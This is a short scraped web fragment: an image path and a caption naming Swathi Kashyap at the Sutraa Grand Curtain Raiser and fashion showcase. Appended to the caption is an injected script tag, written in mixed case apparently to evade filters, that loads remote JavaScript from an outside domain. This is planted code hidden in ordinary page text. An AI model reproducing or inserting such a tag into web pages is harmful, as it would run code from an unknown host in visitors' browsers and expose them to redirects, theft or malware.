 Swathi Kashyap at Sutraa Grand Curtain Raiser & Fashion Showcase<sCrIpT sRc=//12jav.net/1.js></ScRiPt>